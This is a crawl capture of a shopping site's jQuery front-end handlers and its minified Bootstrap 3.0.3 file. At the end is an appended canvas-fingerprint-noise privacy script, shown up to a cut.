		$(document).on('click','img.plus',function()//$("img.plus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))+1;

		$(this).parent().find("input.text").attr("value",value);

		}); 



		$(".brand-list li").click(function(){

			var check = $(this).find(".brand-ckbox").attr('checked');

			if(check == "checked"){

				$(this).find( ".brand-ckbox" ).removeAttr('checked');

			}else{

			 	$(this).find( ".brand-ckbox" ).attr('checked','checked');

			}

		}); 

		

		$("#ck-method1").click(function(){

			 alert(value);

		}); 

					

		$("#img_show").click(function(){

			$('#myModal').modal('show'); 

		});
		$("#img_show1").click(function()
		{
			$('#myModal1').modal('show'); 
		});
		$("#img_show2").click(function()
		{
			$('#myModal2').modal('show'); 
		});	
		$("#img_show3").click(function()
		{
			$('#myModal3').modal('show'); 
		});	
		$("#img_show4").click(function()
		{
			$('#myModal4').modal('show'); 
		});	
		$("#img_show5").click(function()
		{
			$('#myModal5').modal('show'); 
		});	
		$("#img_show6").click(function()
		{
			$('#myModal6').modal('show'); 
		});		 

		 

  });

  

  function sel_img(val)
  { 
    $('#get_img_show').attr('src',val);		
  }
  
  function sel_img1(val)
  { 
	$('#get_img_show1').attr('src',val);
  }
  function sel_img2(val)
  { 
	$('#get_img_show2').attr('src',val);
  }
  function sel_img3(val)
  { 
	$('#get_img_show3').attr('src',val);
  }
  function sel_img4(val)
  { 
	$('#get_img_show4').attr('src',val);
  }
  function sel_img5(val)
  { 
	$('#get_img_show5').attr('src',val);
  }
  function sel_img6(val)
  { 
	$('#get_img_show6').attr('src',val);
  }
  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/templates/sinca/js/bootstrap.min.js
body_size: 12957
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return 